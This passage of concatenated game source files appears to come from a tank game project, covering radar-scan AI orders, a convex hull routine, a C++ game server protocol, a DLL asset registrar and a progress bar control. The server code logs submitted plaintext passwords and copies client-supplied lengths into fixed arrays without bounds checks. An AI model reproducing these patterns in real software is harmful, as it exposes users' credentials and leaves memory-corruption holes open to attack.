orderServer = value;
moveOrder = new OrderMove( length, moveVel,
delegate( IActionOrder action )
{
isEnd = true;
}, false );
moveOrder.OrderServer = orderServer;
orderServer.TurnRightSpeed = rotaVel;
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
moveOrder.Update( seconds );
if (isEnd)
{
if (finishHandler != null)
{
finishHandler( this );
}
}
}
#endregion
}
#endregion
#region OrderScanRader
/// <summary>
/// 雷达以坦克方向为基准在一定夹角范围内来回扫描
/// </summary>
public class OrderScanRader : IActionOrder
{
float rotaAngLeft;
float rotaAngRight;
float rotaSpeed;
bool startAtRight;
IAIOrderServer orderServer;
AIActionHelper action;
/// <summary>
///
/// </summary>
/// <param name="rotaAng">最大扫描角</param>
/// <param name="rotaSpeed">扫描速度,如果为零,则为最大旋转速度</param>
/// <param name="startAtRight">是否先向右扫描</param>
public OrderScanRader ( float rotaAng, float rotaSpeed, bool startAtRight )
{
this.rotaAngLeft = rotaAng;
this.rotaAngRight = rotaAng;
this.rotaSpeed = rotaSpeed;
this.startAtRight = startAtRight;
}
public OrderScanRader ( float rotaAngRight, float rotaAngLeft, float rotaSpeed, bool startAtRight )
{
this.rotaAngRight = rotaAngRight;
this.rotaAngLeft = rotaAngLeft;
this.rotaSpeed = rotaSpeed;
this.startAtRight = startAtRight;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.RotaRader; }
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
action = new AIActionHelper( orderServer );
if (rotaSpeed == 0)
rotaSpeed = orderServer.MaxRotaRaderSpeed;
if (startAtRight)
TurnRight( null );
else
TurnLeft( null );
}
}
private void TurnRight ( IActionOrder order )
{
action.AddOrder( new OrderRotaRaderToAng( rotaAngRight, rotaSpeed, TurnLeft, false ) );
}
private void TurnLeft ( IActionOrder order )
{
action.AddOrder( new OrderRotaRaderToAng( -rotaAngLeft, rotaSpeed, TurnRight, false ) );
}
public bool IsEnd
{
get { return false; }
}
public void Stop ()
{
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
action.Update( seconds );
}
#endregion
}
#endregion
#region OrderScanRaderAzi
/// <summary>
/// 雷达在一定方位角范围内来回扫描
/// </summary>
public class OrderScanRaderAzi : IActionOrder
{
float rotaAziLeft;
float rotaAziRight;
float rotaSpeed;
bool startAtRight;
IAIOrderServer orderServer;
AIActionHelper action;
/// <summary>
///
/// </summary>
/// <param name="rotaAzi">最大扫描角</param>
/// <param name="rotaSpeed">扫描速度,如果为零,则为最大旋转速度</param>
/// <param name="startAtRight">是否先向右扫描</param>
public OrderScanRaderAzi ( float rotaAzi, float rotaSpeed, bool startAtRight )
{
this.rotaAziLeft = rotaAzi;
this.rotaAziRight = rotaAzi;
this.rotaSpeed = rotaSpeed;
this.startAtRight = startAtRight;
}
public OrderScanRaderAzi ( float rotaAziRight, float rotaAziLeft, float rotaSpeed, bool startAtRight )
{
this.rotaAziRight = rotaAziRight;
this.rotaAziLeft = rotaAziLeft;
this.rotaSpeed = rotaSpeed;
this.startAtRight = startAtRight;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.RotaRader; }
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
action = new AIActionHelper( orderServer );
if (rotaSpeed == 0)
rotaSpeed = orderServer.MaxRotaRaderSpeed;
if (startAtRight)
TurnRight( null );
else
TurnLeft( null );
}
}
private void TurnRight ( IActionOrder order )
{
action.AddOrder( new OrderRotaRaderToAzi( rotaAziRight, rotaSpeed, TurnLeft, false ) );
}
private void TurnLeft ( IActionOrder order )
{
action.AddOrder( new OrderRotaRaderToAzi( rotaAziLeft, rotaSpeed, TurnRight, false ) );
}
public bool IsEnd
{
get { return false; }
}
public void Stop ()
{
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
action.Update( seconds );
}
#endregion
}
#endregion
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using System.Collections;
using Common.Helpers;
using Common.DataStructure;
namespace GameEngine.Senses.Memory
{
public class ConvexHall
{
List<VisiBordPoint> convexPoints;
public ConvexHall ( CircleList<VisiBordPoint> border, float minOptimizeDest )
{
BuildConvexHall( border, minOptimizeDest );
}
public List<VisiBordPoint> Points
{
get { return convexPoints; }
}
public void BuildConvexHall ( CircleList<VisiBordPoint> border, float minOptimizeDest )
{
#region 获得原始凸包
if (border.Length < 2)
return;
Stack<VisiBordPoint> stack = new Stack<VisiBordPoint>();
CircleListNode<VisiBordPoint> cur = border.First;
stack.Push( cur.value );
cur = cur.next;
stack.Push( cur.value );
cur = cur.next;
for (int i = 2; i < border.Length; i++)
{
VisiBordPoint p1 = stack.Pop();
VisiBordPoint p0 = stack.Peek();
VisiBordPoint p2 = cur.value;
if (CountWise( p1, p0, p2 ))
{
stack.Push( p1 );
stack.Push( p2 );
cur = cur.next;
}
else
{
if (stack.Count == 1)
{
stack.Push( p2 );
cur = cur.next;
}
else
i--;
}
}
List<VisiBordPoint> templist = new List<VisiBordPoint>( stack );
if (templist.Count > 3)
{
if (!CountWise( templist[0], templist[1], templist[templist.Count - 1] ))
{
templist.RemoveAt( 0 );
}
if (!CountWise( templist[templist.Count - 1], templist[0], templist[templist.Count - 2] ))
{
templist.RemoveAt( templist.Count - 1 );
}
}
else if (templist.Count == 3)
{
if (!CountWise( templist[0], templist[1], templist[templist.Count - 1] ))
{
templist.RemoveAt( 0 );
VisiBordPoint temp = templist[0];
templist[0] = templist[1];
templist[1] = temp;
}
}
#endregion
#region 对凸包进行化简
if (templist.Count > 3)
{
for (int i = 0; i < templist.Count; i++)
{
Vector2 p1 = ConvertHelper.PointToVector2( templist[i].p );
Vector2 p2 = ConvertHelper.PointToVector2( templist[(i + 1) % templist.Count].p );
Vector2 p3 = ConvertHelper.PointToVector2( templist[(i + 2) % templist.Count].p );
Vector2 p4 = ConvertHelper.PointToVector2( templist[(i + 3) % templist.Count].p );
if (Vector2.Distance( p2, p3 ) > minOptimizeDest)
continue;
Vector2 seg1 = p2 - p1;
Vector2 seg2 = p4 - p3;
float ang = (float)Math.Acos( Vector2.Dot( seg1, seg2 ) / (seg1.Length() * seg2.Length()) );
if (ang > MathHelper.PiOver2)
continue;
Line line1 = new Line( p1, seg1 );
Line line2 = new Line( p4, seg2 );
Vector2 interPoint;
if (!MathTools.InterPoint( line1, line2, out interPoint ))
continue;
templist[(i + 1) % templist.Count] =
new VisiBordPoint( templist[(i + 1) % templist.Count].index, ConvertHelper.Vector2ToPoint( interPoint ) );
templist.RemoveAt( (i + 2) % templist.Count );
i--;
}
}
#endregion
convexPoints = templist;
}
private bool CountWise ( VisiBordPoint p1, VisiBordPoint p0, VisiBordPoint p2 )
{
Vector2 v1 = new Vector2( p1.p.X - p0.p.X, p1.p.Y - p0.p.Y );
Vector2 v2 = new Vector2( p2.p.X - p1.p.X, p2.p.Y - p1.p.Y );
float cross = MathTools.Vector2Cross( v1, v2 );
return cross < 0 || cross == 0 && Vector2.Dot( v1, v2 ) < 0;
}
}
}
<file_sep>#include "GameProtocol.h"
#include "mythread.h"
long GameProtocal::m_recvPackNum = 0;
extern pthread_mutex_t DD_ClientMgr_Mutex[MAXCLIENT];
extern int g_MaxRoommate;
GameProtocal::GameProtocal()
{
outLog.open("log.txt");
}
GameProtocal::~GameProtocal()
{
outLog.close();
}
/************************************************************************/
/* 发给其他人
/************************************************************************/
bool GameProtocal::SendToOthers(MySocket* pSockClient, Packet &pack)
{
MySocket *pSock;
int realSize = pack.length + HEADSIZE;
//outLog.write((char*)&pack, realSize);
//char buffLog[PACKSIZE];
/**/int nClient = pManager->GetNum();
for ( int i = 0; i < nClient; i++)
{
if ( pSockClient == (pSock = pManager->GetClient(i) ) )
{
continue;
}
if ( false == pSock->SendPacket(pack, realSize) )
{
pManager->DelClient(pSockClient);
}
}
return true;
}
/************************************************************************/
/* 发给all
/************************************************************************/
bool GameProtocal::SendToAll(MySocket* pSockClient, Packet &pack)
{
MySocket *pSock;
int realSize = pack.length + HEADSIZE;
for ( int i = 0; i < pManager->GetNum(); i++)
{
pSock = pManager->GetClient(i);
if ( false == pSock->SendPacket(pack, realSize) )
{
pManager->DelClient( pSock );
}
}
return true;
}
/************************************************************************/
/* 发给某人
/************************************************************************/
bool GameProtocal::SendToOne(MySocket* pSockClient, Packet &pack)
{
int realSize = pack.length + HEADSIZE;
if ( false == pSockClient->SendPacket(pack, realSize) )
{
pManager->DelClient( pSockClient );
}
return true;
}
/************************************************************************/
/* 直接发送包头
/************************************************************************/
bool GameProtocal::SendHead(MySocket* pSockClient, PacketHead &packHead)
{
if (false == pSockClient->SendPacketHead(packHead) )
{
pManager->DelClient(pSockClient);
}
return true;
}
/************************************************************************/
/* 用户登录
/************************************************************************/
bool GameProtocal::UserLogin(MySocket *pSockClient, Packet &pack)
{
char buffPass[21];
PacketHead packHead;
packHead.length = 0;
UserLoginPack sLogin;
memcpy(&sLogin, (char*)&pack+HEADSIZE, sizeof(UserLoginPack));
cout << pSockClient->GetIP() << "尝试登录:" << sLogin.Name << ":"
<< sLogin.Password;
/* 查询是否重复登录 */
for ( int i = 0; i < pManager->GetNum(); i++)
{
MySocket *p = pManager->GetClient(i);
if ( p == pSockClient )
continue;
if ( 0 == strcmp(pManager->GetClient(i)->m_name, sLogin.Name) )
{
cout << " --- 拒绝重登录." << endl;
packHead.iStyle = LOGIN_FAIL;
SendHead(pSockClient, packHead);
return false;
}
}
/* 查询数据库 */
if ( -1 == m_SQL.GetUserPassword(sLogin.Name, buffPass)
|| 0 != strcmp(buffPass, sLogin.Password))
{
// Wrong user name or password.
cout << " --- 失败." << endl;
packHead.iStyle = LOGIN_FAIL;
SendHead(pSockClient, packHead);
}
else
{
// Login success
cout << " --- OK." << endl;
pSockClient->BindName(sLogin.Name);
pSockClient->m_rank = m_SQL.GetUserRank(sLogin.Name);
pSockClient->m_score = m_SQL.GetUserScore(sLogin.Name);
packHead.iStyle = LOGIN_SUCCESS;
SendHead(pSockClient, packHead);
return false;
}
return true;
}
/************************************************************************/
/* 用户离开<...>
/************************************************************************/
bool GameProtocal::UserExit(MySocket *pSockClient)
{
PacketHead head;
head.iStyle = USER_EXIT;
head.length = 0;
SendHead(pSockClient, head);
pManager->DelClient(pSockClient);
return true;
}
/************************************************************************/
/* 用户注册
/************************************************************************/
bool GameProtocal::UserRegist(MySocket *pSockClient, Packet &pack)
{
return true;
}
/************************************************************************/
/* 用户排行榜
/************************************************************************/
bool GameProtocal::ListRank(MySocket *pSockClient, Packet &pack)
{
int realSize, realPlayers, rankBegin;
RankInfo riOut[NUM_OF_RANK];
memcpy(&rankBegin, (char*)&pack.length+HEADSIZE, sizeof(int));
realPlayers = m_SQL.GetRankList(rankBegin, rankBegin+NUM_OF_RANK, riOut);
pack.length = realPlayers*sizeof(RankInfo);
realSize = pack.length + HEADSIZE;
//cout << setw(20) << "Name" << setw(10) << "Rank" << setw(10) << "Score" << endl;
for ( int i = 0; i < realPlayers; i++)
{
/* 复制排行榜 */
memcpy( (char*)&pack + HEADSIZE + i*sizeof(RankInfo) ,
&riOut[i], sizeof(RankInfo));
//cout << setw(20) << riOut[i].Name << setw(10)
// << riOut[i].Rank << setw(10) << riOut[i].Score << endl;
}
if ( false == pSockClient->SendPacket(pack, realSize) )
pManager->DelClient(pSockClient);
cout << "刷新排行榜成功." << endl;
return true;
}
/************************************************************************/
/* 用户列表
/************************************************************************/
bool GameProtocal::ListUser(MySocket *pSockClient, Packet &pack)
{
int realSize, realPlayers;
UserInfo riOut[MAXROOMMATE];
realPlayers = pManager->m_room->GetPlayers();
pack.iStyle = ROOM_LISTUSER;
pack.length = realPlayers*sizeof(UserInfo);
realSize = pack.length + HEADSIZE;
pManager->m_room->GetPlayesInfo(riOut);
//cout << setw(-20) << "玩家名" << setw(10) << "总分"<< endl;
for ( int i = 0; i < realPlayers; i++)
{
/* 复制房间人员信息 */
memcpy( (char*)&pack + HEADSIZE + i*sizeof(UserInfo) ,
&riOut[i], sizeof(UserInfo));
//cout << setw(-20) << riOut[i].Name ;
/*if ( riOut[i].ID == 1){
cout << "(房主)" ;
}
cout << setw(10) << riOut[i].Score << endl;*/
}
if ( false == pSockClient->SendPacket(pack, realSize) )
pManager->DelClient(pSockClient);
return true;
}
/************************************************************************/
/* list房间
/************************************************************************/
bool GameProtocal::ListRoom(MySocket *pSockClient, Packet &pack)
{
int numOfRoom = pManager->m_numOfRoom;
if ( 0 == numOfRoom )
{
pack.length = 0;
pSockClient->SendPacket(pack, HEADSIZE);
//cout << "刷新房间,房间数目:" << numOfRoom << endl;
}
else
{
RoomInfo ri;
pack.length = sizeof(RoomInfo);
int realSize = HEADSIZE + sizeof(RoomInfo);
pManager->m_room->GetRoomInfo(ri);
memcpy((char*)&pack+HEADSIZE, &ri, sizeof(RoomInfo));
pSockClient->SendPacket(pack, realSize);
//cout << "刷新房间,房间数目:" << numOfRoom << endl;
}
return true;
}
/************************************************************************/
/* 创建房间 */
/************************************************************************/
bool GameProtocal::CreateRoom(MySocket *pSockClient, Packet &pack)
{
PacketHead head;
int numOfRoom = pManager->m_numOfRoom;
head.length = 0;
if ( 0 == numOfRoom )
{
cout << "【" << pSockClient->m_name << "】创建了房间." << endl;
pManager->m_room->CreateRoom(pSockClient);
head.iStyle = CREATE_SUCCESS;
pManager->m_numOfRoom = 1;
}
else
{
head.iStyle = CREATE_FAIL;
cout << "【" << pSockClient->m_name << "】创建房间失败." << endl;
}
SendHead(pSockClient, head);
return true;
}
/************************************************************************/
/* 进入房间 */
/************************************************************************/
bool GameProtocal::EnterRoom(MySocket *pSockClient, Packet &pack)
{
PacketHead head;
RoomInfo ri;
pManager->m_room->GetRoomInfo(ri);
head.length = 0;
if ( g_MaxRoommate == ri.players || 0==pManager->m_numOfRoom || ri.bBegin)
{
head.iStyle = JOIN_FAIL;
cout << "【" << pSockClient->m_name << "】进入房间失败." << endl;
SendHead(pSockClient, head);
}
else
{
cout << "【" << pSockClient->m_name << "】进入房间成功." << endl;
pManager->m_room->EnterRoom(pSockClient);
head.iStyle = JOIN_SUCCESS;
SendHead(pSockClient, head);
// 刷新房间信息
Packet pack;
for ( int i = 0; i < pManager->m_room->GetPlayers(); i++)
{
ListUser(pManager->m_room->GetPlayer(i), pack);
}
}
return true;
}
/************************************************************************/
/* 离开房间 */
/************************************************************************/
bool GameProtocal::ExitRoom(MySocket *pSockClient, Packet &pack)
{
pack.iStyle = ROOM_LISTUSER;
if ( true == pManager->m_room->RemovePlayer(pSockClient) )
{
if ( pManager->m_room->GetPlayers() == 0)
{
pManager->m_numOfRoom--;
}
// 刷新房间信息
for ( int i = 0; i < pManager->m_room->GetPlayers(); i++)
{
ListUser(pManager->m_room->GetPlayer(i), pack);
}
}
else
{
cout << "你牛B,没进房你也能退房." << endl;
}
return true;
}
/************************************************************************/
/* 用户自己信息 */
/************************************************************************/
bool GameProtocal::MyInfo(MySocket *pSockClient, Packet &pack)
{
int realSize;
UserInfo riOut;
pack.length = sizeof(UserInfo);
realSize = pack.length + HEADSIZE;
pSockClient->GetUserInfo(riOut);
cout << "个人信息" << endl;
if ( riOut.ID == 1){
cout << "(房主)" ;
}
cout << riOut.Name << " : 总分"<<riOut.Rank <<
",排名第 " << riOut.Rank << " 名." << endl;
/* 复制信息 */
memcpy( (char*)&pack + HEADSIZE, &riOut, sizeof(UserInfo));
if ( false == pSockClient->SendPacket(pack, realSize) )
pManager->DelClient(pSockClient);
return true;
}
/************************************************************************/
/* 游戏开始 */
/************************************************************************/
bool GameProtocal::GameGo(MySocket *pSockClient, Packet &pack)
{
pack.length = 0;
if ( pManager->m_room->GetPlayers() > 1)
{
pManager->m_room->SetRoomState(true);
cout << "游戏开始." << endl;
pack.iStyle = GAME_GO;
}
else
{
cout << "1个人玩个毛." << endl;
pack.iStyle = GAME_START_FAIL;
}
// 发送给房间里的所有人
pManager->m_room->SendToAll(pack);
return true;
}
/************************************************************************/
/* 保存游戏结果到数据库 */
/************************************************************************/
bool GameProtocal::SaveGameResult(MySocket *pSockClient, Packet &pack)
{
int realPlayers = pack.length/sizeof(RankInfo);
RankInfo ri[MAXROOMMATE];
memcpy(ri, (char*)&pack + HEADSIZE, pack.length);
for (int i = 0; i < realPlayers; i++)
{
// 增加得分
int newScore = m_SQL.GetUserScore(ri[i].Name) + ri[i].Score;
cout << ri[i].Name << " 得分: " << ri[i].Score << endl;
if ( -1 == m_SQL.SetUserScore(ri[i].Name, newScore) )
cout << "修改 " << ri[i].Name << " 失败." << endl;
}
pManager->m_room->SetRoomState(false);
return true;
}
/************************************************************************/
/* 保存游戏结果到数据库 */
/************************************************************************/
bool GameProtocal::SendGameData(MySocket *pSockClient, Packet &pack)
{
pManager->m_room->SendToOthers(pSockClient, pack);
return true;
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
namespace SmartTank.GameObjs.Tank
{
public class TurretLinker
{
Vector2 refAxesToOri;
float scale;
Vector2 tankOriInLogic;
Vector2 turretAxesInLogic;
/// <summary>
/// 新建一个TurretLinker对象
/// </summary>
/// <param name="turretAxesInPix"></param>
/// <param name="tankOriInPix"></param>
/// <param name="scale">逻辑尺寸/原图尺寸</param>
public TurretLinker ( Vector2 turretAxesInPix, Vector2 tankOriInPix, float scale )
{
this.scale = scale;
this.tankOriInLogic = tankOriInPix * scale;
this.turretAxesInLogic = turretAxesInPix * scale;
refAxesToOri = turretAxesInLogic - tankOriInLogic;
}
public Vector2 GetTexturePos ( Vector2 basePos, float baseRota )
{
return basePos + Vector2.Transform( refAxesToOri, Matrix.CreateRotationZ( baseRota ) );
}
public void SetTurretAxes ( Vector2 turretAxesInPix )
{
Vector2 turretAxesInLogic = turretAxesInPix * scale;
refAxesToOri = turretAxesInLogic - tankOriInLogic;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Text;
using System.Windows.Forms;
using System.Reflection;
using System.IO;
using SmartTank.Helpers.DependInject;
using SmartTank.Rule;
using SmartTank.AI;
namespace AssetRegister
{
public partial class AssetRegister : Form
{
readonly string rulesPath = "Rule";
readonly string rulesListPath = "Rule\\List.xml";
readonly string AIPath = "AIs";
readonly string AIListPath = "AIs\\List.xml";
AssetList rulelist;
AssetList AIlist;
public AssetRegister ()
{
InitializeComponent();
InitialRuleList();
InitialAIList();
}
private void InitialRuleList ()
{
Directory.SetCurrentDirectory( Application.StartupPath );
if (!Directory.Exists( rulesPath ))
{
Directory.CreateDirectory( rulesPath );
}
rulelist = AssetList.Load( File.Open( rulesListPath, FileMode.OpenOrCreate ) );
if (rulelist == null) rulelist = new AssetList();
ListViewItem myItem = new ListViewItem();
listViewRule.Items.Clear();
foreach (AssetItem item in rulelist.list)
{
foreach (NameAndTypeName item1 in item.names)
{
myItem = listViewRule.Items.Add( item.DLLName );
myItem.SubItems.Add( item1.name );
myItem.SubItems.Add( item1.typeNames );
}
}
}
private void InitialAIList ()
{
Directory.SetCurrentDirectory( Application.StartupPath );
if (!Directory.Exists( AIPath ))
{
Directory.CreateDirectory( AIPath );
}
AIlist = AssetList.Load( File.Open( AIListPath, FileMode.OpenOrCreate ) );
if (AIlist == null) AIlist = new AssetList();
ListViewItem myItem = new ListViewItem();
listViewAI.Items.Clear();
foreach (AssetItem item in AIlist.list)
{
foreach (NameAndTypeName item1 in item.names)
{
myItem = listViewAI.Items.Add( item.DLLName );
myItem.SubItems.Add( item1.name );
myItem.SubItems.Add( item1.typeNames );
}
}
}
#region AddRule
private void OpenRuleDLLFileDialog_FileOk ( object sender, CancelEventArgs e )
{
List<AssetItem> rulesList = new List<AssetItem>();
List<string> vaildDLL = new List<string>();
int countVaildClass = 0;
foreach (string fileName in OpenRuleDLLFileDialog.FileNames)
{
Assembly assembly = DIHelper.GetAssembly( fileName );
AssetItem curItem;
bool findGameRule = false;
curItem = new AssetItem();
curItem.DLLName = assembly.FullName;// Path.GetFileName( fileName );
List<NameAndTypeName> names = new List<NameAndTypeName>();
try
{
foreach (Type type in assembly.GetTypes())
{
foreach (Type infer in type.GetInterfaces())
{
if (infer.Name == "IGameRule")
{
object[] attributes = type.GetCustomAttributes( typeof( RuleAttribute ), false );
foreach (object attri in attributes)
{
if (attri is RuleAttribute)
{
findGameRule = true;
string ruleName = ((RuleAttribute)attri).Name;
names.Add( new NameAndTypeName( ruleName, type.FullName ) );
countVaildClass++;
break;
}
}
if (findGameRule)
break;
}
}
}
}
catch (Exception)
{
findGameRule = false;
}
if (findGameRule)
{
curItem.names = names.ToArray();
rulesList.Add( curItem );
vaildDLL.Add( fileName );
}
}
if (rulesList.Count != 0)
{
Directory.SetCurrentDirectory( Application.StartupPath );
if (!Directory.Exists( rulesPath ))
{
Directory.CreateDirectory( rulesPath );
}
AssetList list = AssetList.Load( File.Open( rulesListPath, FileMode.OpenOrCreate ) );
if (list == null)
list = new AssetList();
foreach (AssetItem item in rulesList)
{
int index = list.IndexOf( item.DLLName );
if (index != -1)
list.list[index] = item;
else
list.list.Add( item );
}
AssetList.Save( File.Open( rulesListPath, FileMode.OpenOrCreate ), list );
foreach (string DLLPath in vaildDLL)
{
string copyPath = Path.Combine( rulesPath, Path.GetFileName( DLLPath ) );
if (!Path.GetFullPath( copyPath ).Equals( DLLPath ))
{
if (File.Exists( copyPath ))
{
DialogResult result = MessageBox.Show( Path.GetFileName( DLLPath ) + "已存在于" + rulesPath + "中。是否覆盖?", "文件已存在", MessageBoxButtons.YesNo );
if (result == DialogResult.Yes)
{
File.Copy( DLLPath, copyPath, true );
}
}
else
File.Copy( DLLPath, copyPath );
}
}
MessageBox.Show( "添加规则程序集成功!共添加" + vaildDLL.Count + "个有效程序集," + countVaildClass + "个有效规则类", "成功" );
}
else
MessageBox.Show( "未找到有效规则程序集!", "失败" );
InitialRuleList();
}
private void AddRuleBtn_Click ( object sender, EventArgs e )
{
OpenRuleDLLFileDialog.ShowDialog();
}
#endregion
private void DelRuleBtn_Click ( object sender, EventArgs e )
{
if (listViewRule.SelectedItems.Count == 0)
{
MessageBox.Show( "请在左边选择一个要删除的条目!", "提示窗口",
MessageBoxButtons.OK, MessageBoxIcon.Information );
return;
}
foreach (AssetItem aa in rulelist.list)
{
foreach (NameAndTypeName bb in aa.names)
{
foreach (ListViewItem listitem in listViewRule.SelectedItems)
{
this.Text += bb.name;
if (aa.DLLName == listitem.SubItems[0].Text && bb.name == listitem.SubItems[1].Text
&& bb.typeNames == listitem.SubItems[2].Text)
{
rulelist.list.Remove( aa );
File.Delete( rulesListPath );
AssetList.Save( File.Open( rulesListPath, FileMode.OpenOrCreate ), rulelist );
InitialRuleList();
return;
}
}
}
}
}
private void AddAIBtn_Click ( object sender, EventArgs e )
{
OpenAIDLLFileDialog.ShowDialog();
}
private void OpenAIDLLFileDialog_FileOk ( object sender, CancelEventArgs e )
{
List<AssetItem> AIList = new List<AssetItem>();
List<string> vaildDLL = new List<string>();
int countVaildClass = 0;
foreach (string fileName in OpenAIDLLFileDialog.FileNames)
{
Assembly assembly = DIHelper.GetAssembly( fileName );
AssetItem curItem;
bool findGameAI = false;
curItem = new AssetItem();
curItem.DLLName = Path.GetFileName( fileName );
List<NameAndTypeName> names = new List<NameAndTypeName>();
try
{
Directory.SetCurrentDirectory( Application.StartupPath );
AppDomain.CurrentDomain.AppendPrivatePath( "Rules" );
foreach (Type type in assembly.GetTypes())
{
foreach (Type infer in type.GetInterfaces())
{
if (infer.Name == "IAI")
{
object[] attributes = type.GetCustomAttributes( typeof( AIAttribute ), false );
foreach (object attri in attributes)
{
if (attri is AIAttribute)
{
findGameAI = true;
string AIName = ((AIAttribute)attri).Name;
names.Add( new NameAndTypeName( AIName, type.FullName ) );
countVaildClass++;
break;
}
}
if (findGameAI)
break;
}
}
}
AppDomain.CurrentDomain.ClearPrivatePath();
}
catch (Exception ex)
{
findGameAI = false;
}
if (findGameAI)
{
curItem.names = names.ToArray();
AIList.Add( curItem );
vaildDLL.Add( fileName );
}
}
if (AIList.Count != 0)
{
Directory.SetCurrentDirectory( Application.StartupPath );
if (!Directory.Exists( AIPath ))
{
Directory.CreateDirectory( AIPath );
}
AssetList list = AssetList.Load( File.Open( AIListPath, FileMode.OpenOrCreate ) );
if (list == null)
list = new AssetList();
foreach (AssetItem item in AIList)
{
int index = list.IndexOf( item.DLLName );
if (index != -1)
list.list[index] = item;
else
list.list.Add( item );
}
AssetList.Save( File.Open( AIListPath, FileMode.OpenOrCreate ), list );
foreach (string DLLPath in vaildDLL)
{
string copyPath = Path.Combine( AIPath, Path.GetFileName( DLLPath ) );
if (!Path.GetFullPath( copyPath ).Equals( DLLPath ))
{
if (File.Exists( copyPath ))
{
DialogResult result = MessageBox.Show( Path.GetFileName( DLLPath ) + "已存在于" + rulesPath + "中。是否覆盖?", "文件已存在", MessageBoxButtons.YesNo );
if (result == DialogResult.Yes)
{
File.Copy( DLLPath, copyPath, true );
}
}
else
File.Copy( DLLPath, copyPath );
}
}
MessageBox.Show( "添加规则程序集成功!共添加" + vaildDLL.Count + "个有效程序集," + countVaildClass + "个有效规则类", "成功" );
}
else
MessageBox.Show( "未找到有效规则程序集!", "失败" );
InitialAIList();
}
private void DelAIBtn_Click ( object sender, EventArgs e )
{
if (listViewAI.SelectedItems.Count == 0)
{
MessageBox.Show( "请在左边选择一个要删除的条目!", "提示窗口",
MessageBoxButtons.OK, MessageBoxIcon.Information );
return;
}
foreach (AssetItem aa in AIlist.list)
{
foreach (NameAndTypeName bb in aa.names)
{
foreach (ListViewItem listitem in listViewAI.SelectedItems)
{
this.Text += bb.name;
if (aa.DLLName == listitem.SubItems[0].Text && bb.name == listitem.SubItems[1].Text
&& bb.typeNames == listitem.SubItems[2].Text)
{
AIlist.list.Remove( aa );
File.Delete( AIListPath );
AssetList.Save( File.Open( AIListPath, FileMode.OpenOrCreate ), AIlist );
InitialAIList();
return;
}
}
}
}
}
}
}<file_sep>//=================================================
// xWinForms
// Copyright ?2007 by <NAME>
// http://psycad007.spaces.live.com/
//=================================================
using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
namespace SmartTank.Draw.UI.Controls
{
public class Progressbar : Control
{
#region Variables
Texture2D border;
Texture2D progressBar;
public int width = 200;
int numberOfBlocks = 20;
int blockWidth = 10;
private Rectangle sourceRect = Rectangle.Empty;
private Rectangle destRect = Rectangle.Empty;
public Vector4 color;
public Style style;
public enum Style
{
Continuous,
Blocks
}
#endregion
#region Construction
public Progressbar ( string name, Vector2 position, Color color, int width, int value, bool bContinuous )
{
Type = ControlType.ProgressBar;
this.name = name;
//this.origin = position;
this.position = position;
this.width = width;
this.value = value;
this.color = color.ToVector4();
if (bContinuous)
style = Style.Continuous;
else
style = Style.Blocks;
numberOfBlocks = width / blockWidth + 1;
max = 100;
CreateTextures();
}
private void CreateTextures ()
{
border = new Texture2D( BaseGame.Device, width, 18, 1, Control.resourceUsage, SurfaceFormat.Color );
progressBar = new Texture2D( BaseGame.Device, width - 8, border.Height - 8, 1, Control.resourceUsage, SurfaceFormat.Color );
sourceRect = new Rectangle( 0, 0, progressBar.Width, progressBar.Height );
destRect = new Rectangle( 0, 0, progressBar.Width, progressBar.Height );
Color[] borderPixel = new Color[border.Width * border.Height];
Color[] progressBarPixel = new Color[progressBar.Width * progressBar.Height];
for (int y = 0; y < border.Height; y++)
{
for (int x = 0; x < border.Width; x++)
{
if (x < 3 || y < 3 || x > border.Width - 3 || y > border.Height - 3)
{
if (x == 0 || y == 0 || x == border.Width - 1 || y == border.Height - 1)
borderPixel[x + y * border.Width] = Color.Black;
if (x == 1 || y == 1 || x == border.Width - 2 || y == border.Height - 2)
borderPixel[x + y * border.Width] = Color.LightGray;
if (x == 2 || y == 2 || x == border.Width - 3 || y == border.Height - 3)
borderPixel[x + y * border.Width] = Color.Gray;
}
else
borderPixel[x + y * border.Width] = new Color( new Vector4( 0.8f, 0.8f, 0.8f, 1f ) );
}
}
for (int y = 0; y < progressBar.Height; y++)
{
for (int x = 0; x < progressBar.Width; x++)
{
bool bInvisiblePixel = false;
if (style == Style.Blocks)
{
int xPos = x % (int)(progressBar.Width / (float)numberOfBlocks);
if (xPos == 0 || xPos == 1)
bInvisiblePixel = true;
}
if (!bInvisiblePixel)
{
float gradient = 0.7f - y * 0.065f;
Color pixelColor = new Color( new Vector4( color.X * gradient, color.Y * gradient, color.Z * gradient, 1f ) );
progressBarPixel[x + y * progressBar.Width] = pixelColor;
}
}
}
border.SetData<Color>( borderPixel );
progressBar.SetData<Color>( progressBarPixel );
}
#endregion
#region Update
public override void Update ()// Vector2 formPosition, Vector2 formSize )
{
//base.Update( formPosition, formSize );
if (value < 0)
value = 0;
if (value > 100)
value = 100;
int rectWidth = (int)(progressBar.Width * ((float)value / (float)max));
//Console.WriteLine(rectWidth);
if (style == Style.Continuous)
{
destRect.Width = rectWidth;
sourceRect.Width = destRect.Width;
}
else
{
int totalBlocks = (int)(numberOfBlocks * ((float)value / (float)max));
int blockWidth = 0;
if (totalBlocks > 0)
blockWidth = (int)(progressBar.Width / (numberOfBlocks));
destRect.Width = blockWidth * totalBlocks;
sourceRect.Width = destRect.Width;
}
destRect.X = (int)position.X + 4;
destRect.Y = (int)position.Y + 4;
//CheckVisibility( formPosition, formSize );
}
//private void CheckVisibility ( Vector2 formPosition, Vector2 formSize )
//{
// if (position.X + border.Width > formPosition.X + formSize.X - 15f)
// bVisible = false;
// else if (position.Y + border.Height > formPosition.Y + formSize.Y - 25f)
// bVisible = false;
// else
// bVisible = true;
